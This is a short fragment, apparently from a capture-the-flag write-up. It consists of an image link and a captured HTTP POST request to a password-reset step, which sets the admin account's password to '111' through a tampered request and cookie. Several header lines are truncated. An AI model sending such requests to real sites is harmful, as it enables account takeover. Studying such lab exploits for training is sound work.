 POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP
Host: 111.198.29.45:45293
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:45293/index.php?module=findpwd&s
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Connection: close
Cookie: PHPSESSID=nm7q4audmigk0jj85uc98pcug3; user=4b99
Upgrade-Insecure-Requests: 1
username=admin&newpwd=111